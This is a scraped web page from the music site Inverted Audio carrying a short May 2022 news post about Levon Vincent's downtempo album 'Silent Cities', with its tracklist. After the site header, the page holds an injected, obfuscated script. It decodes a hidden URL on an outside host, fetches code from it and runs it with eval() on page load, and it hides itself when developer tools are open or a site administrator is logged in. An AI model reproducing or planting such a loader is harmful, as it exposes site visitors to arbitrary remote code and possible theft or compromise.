<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-697fe1ffe7147">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697fe1ffe7147" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

			<div class="featured-content entry-gallery slick-wrapper">
				<div data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https://inverted-audio.com/levon-vincent-silent-cities/&quot;}' id='gallery-2' class='gallery galleryid-71979 gallery-columns-1 gallery-size-prim-single-format'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/levon-vincent-silent-cities/levon-vincent-3/'><img width="650" height="650" src="https://inverted-audio.com/wp-content/uploads/Levon-Vincent-650x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Levon Vincent" aria-describedby="gallery-2-71986" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Levon-Vincent-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Levon-Vincent-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Levon-Vincent-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Levon-Vincent-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Levon-Vincent-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Levon-Vincent-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Levon-Vincent-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Levon-Vincent.jpg 850w" sizes="(max-width: 650px) 100vw, 650px" data-attachment-id="71986" data-permalink="https://inverted-audio.com/levon-vincent-silent-cities/levon-vincent-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Levon-Vincent.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;8&quot;,&quot;credit&quot;:&quot;unknown&quot;,&quot;camera&quot;:&quot;Canon EOS 20D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;45&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Levon Vincent" data-image-description="&lt;p&gt;Levon Vincent&lt;/p&gt;
" data-image-caption="&lt;p&gt;Levon Vincent&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Levon-Vincent-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Levon-Vincent.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-71986'>
				Levon Vincent
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/levon-vincent-silent-cities/silent-cities/'><img width="671" height="650" src="https://inverted-audio.com/wp-content/uploads/Silent-Cities-671x650.jpeg" class="attachment-prim-single-format size-prim-single-format" alt="Silent Cities" aria-describedby="gallery-2-71989" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Silent-Cities-671x650.jpeg 671w, https://inverted-audio.com/wp-content/uploads/Silent-Cities-450x436.jpeg 450w, https://inverted-audio.com/wp-content/uploads/Silent-Cities-970x940.jpeg 970w, https://inverted-audio.com/wp-content/uploads/Silent-Cities-550x533.jpeg 550w, https://inverted-audio.com/wp-content/uploads/Silent-Cities-768x744.jpeg 768w, https://inverted-audio.com/wp-content/uploads/Silent-Cities-1100x1066.jpeg 1100w, https://inverted-audio.com/wp-content/uploads/Silent-Cities-160x155.jpeg 160w, https://inverted-audio.com/wp-content/uploads/Silent-Cities-740x717.jpeg 740w, https://inverted-audio.com/wp-content/uploads/Silent-Cities.jpeg 1200w" sizes="auto, (max-width: 671px) 100vw, 671px" data-attachment-id="71989" data-permalink="https://inverted-audio.com/levon-vincent-silent-cities/silent-cities/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Silent-Cities.jpeg" data-orig-size="1200,1163" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Silent Cities" data-image-description="&lt;p&gt;Silent Cities&lt;/p&gt;
" data-image-caption="&lt;p&gt;Silent Cities&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Silent-Cities-450x436.jpeg" data-large-file="https://inverted-audio.com/wp-content/uploads/Silent-Cities-970x940.jpeg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-71989'>
				Silent Cities
				</figcaption></figure>
		</div>
			</div><!-- .entry-gallery -->

			<div class="scrollbar">
				<div class="handle"></div>
			</div>

		
<article id="post-71979" class="container post-71979 post type-post status-publish format-gallery has-post-thumbnail hentry category-news post_format-post-format-gallery genres-downtempo genres-electronic artists-levon-vincent labels-novel-sound formats-cassette formats-digital has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/levon-vincent-silent-cities/" rel="bookmark"><time class="entry-date published" datetime="2022-05-17T13:15:25+00:00">May 17, 2022</time><time class="updated" datetime="2022-05-17T13:16:03+00:00">May 17, 2022</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Levon Vincent goes downtempo on fourth album &#8216;Silent Cities&#8217;</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/tom/">Tom Durston</a></span></span></span>			<span class="buy-button"><a href="https://bit.ly/3yYn6iT" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 1 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-71979"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Levon%20Vincent%20goes%20downtempo%20on%20fourth%20album%20%27Silent%20Cities%27&#038;body=https%3A%2F%2Finverted-audio.com%2Flevon-vincent-silent-cities%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-71979"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="c1fec761c1" data-email-share-track-url="https://inverted-audio.com/levon-vincent-silent-cities/?share=email">
				<span id="sharing-email-71979" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-71979"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/levon-vincent-silent-cities/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-71979"
				>
				<span id="sharing-telegram-71979" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-71979"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/levon-vincent-silent-cities/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-71979"
				>
				<span id="sharing-whatsapp-71979" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-71979"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/levon-vincent-silent-cities/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-71979"
				>
				<span id="sharing-twitter-71979" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-71979"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/levon-vincent-silent-cities/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-71979"
				>
				<span id="sharing-reddit-71979" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-71979"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/levon-vincent-silent-cities/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-71979"
				>
				<span id="sharing-facebook-71979" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/premiere-max-dahlhaus-a-cracked-system/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Premiere: Max Dahlhaus &#8211; A Cracked System</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/otik-solar-body-psyops/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Otik inaugurates Solar Body label with &#8216;Psyops&#8217;</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="entry-content">
				<p><a href="https://inverted-audio.com/artist/levon-vincent/">Levon Vincent</a> will release his fourth studio album in June via <a href="https://inverted-audio.com/label/novel-sound/">Novel Sound</a>, side-stepping the dance floor to explore downtempo rhythms.</p>
<p>Produced before COVID-19 took control of Berlin, &#8216;<em>Silent Cities</em>&#8216; was conceptualised by Levon Vincent commuting on the train to his studio. The result is an 11 track album, far removed from Vincent&#8217;s previous output, contemplatively voyaging through emotive piano rifts, soaring synths and downtempo breaks. Highlights include &#8216;<em>Everlasting Joy</em>&#8216;, &#8216;<em>Birds</em>&#8216;, &#8216;<em>Mother Amazon</em>&#8216; and &#8216;<em>Sunset</em>&#8216;.</p>
<p><em>&#8216;Silent Cities&#8217; is scheduled for release 10 June via Novel Sound. Order a copy from <a href="https://bit.ly/3yYn6iT">Bandcamp</a>. </em></p>
<p>TRACKLIST</p>
<p>1. Everlasting Joy<br />
2. Gattaca<br />
3. Sunrise<br />
4. Birds<br />
5. Wolves<br />
6. Tigers<br />
7. Mother Earth<br />
8. Moonlight<br />
9. Silent Cities<br />
10. Mother Amazon<br />
11. Sunset</p>

<p><iframe style="border: 0; width: 700px; height: 472px;" src="https://bandcamp.com/EmbeddedPlayer/album=1563792113/size=large/bgcol=ffffff/linkcol=333333/artwork=small/transparent=true/" seamless=""><a href="https://levonvincent.bandcamp.com/album/silent-cities">SILENT CITIES by Levon Vincent</a></iframe></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-71979"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Levon%20Vincent%20goes%20downtempo%20on%20fourth%20album%20%27Silent%20Cities%27&#038;body=https%3A%2F%2Finverted-audio.com%2Flevon-vincent-silent-cities%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-71979"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="c1fec761c1" data-email-share-track-url="https://inverted-audio.com/levon-vincent-silent-cities/?share=email">
				<span id="sharing-email-71979" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-71979"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/levon-vincent-silent-cities/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-71979"
				>
				<span id="sharing-telegram-71979" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-71979"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/levon-vincent-silent-cities/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-71979"
				>
				<span id="sharing-whatsapp-71979" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-71979"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/levon-vincent-silent-cities/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-71979"
				>
				<span id="sharing-twitter-71979" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-71979"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/levon-vincent-silent-cities/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-71979"
				>
				<span id="sharing-reddit-71979" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-71979"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/levon-vincent-silent-cities/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-71979"
				>
				<span id="sharing-facebook-71979" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/levon-vincent/" rel="tag">Levon Vincent</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/novel-sound/" rel="tag">Novel Sound</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>10 June 2022</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/downtempo/" rel="tag">Downtempo</a><a href="https://inverted-audio.com/genre/electronic/" rel="tag">Electronic</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-71979 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
